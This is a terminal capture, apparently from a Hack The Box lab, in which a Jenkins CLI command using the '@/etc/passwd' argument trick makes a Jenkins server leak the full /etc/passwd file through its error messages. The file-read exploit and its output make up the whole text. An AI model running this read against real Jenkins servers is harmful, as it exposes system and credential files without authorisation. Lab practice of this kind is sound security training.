 [10.10.14.9]─[parrot@parrot]─[~/htb/builder]
└──╼[★]$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 connect-node '@/etc/passwd'
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" e
xists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
gin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.